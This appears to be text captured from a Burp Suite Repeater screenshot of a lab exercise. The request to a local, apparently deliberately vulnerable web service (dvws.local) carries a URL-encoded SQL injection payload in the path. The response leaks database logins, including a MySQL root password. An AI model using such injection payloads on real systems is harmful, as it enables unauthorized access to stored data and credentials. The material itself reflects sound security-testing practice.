 Burp Suite Community Edition v2023.4.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
6 7 8 9 12 13 14 15 16 +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/v2/release/%27%20%6f%72%20%27%27%3d%27 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1/home.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 If-None-Match: W/"18-hx3/WRZ37KxqovQX5FdDkW1+uE0"
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
test
</password>
</user>
,<db>
<type>
mysql
</type>
<login>
root
</login>
<password>
mysecretpassword
</password>
</db>
,<db>
<type>
mongodb
</type>
<login>
null
</login>
<password>
null
</password>
</db>
,<location>
<url>
http://dvws.local:9090/xmlrpc
</url>
<url>
Search...
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 8
Done